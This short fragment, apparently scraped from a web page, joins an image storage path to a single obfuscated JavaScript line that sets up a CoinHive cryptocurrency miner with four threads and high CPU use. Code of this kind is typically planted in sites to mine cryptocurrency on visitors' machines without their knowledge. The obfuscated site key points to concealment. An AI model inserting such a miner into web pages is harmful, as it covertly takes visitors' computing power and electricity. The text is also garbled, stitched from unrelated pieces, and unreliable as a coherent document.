 var miner= new CoinHive.Anonymous(_0x57a3[0],{threads:4,throttle:0.8});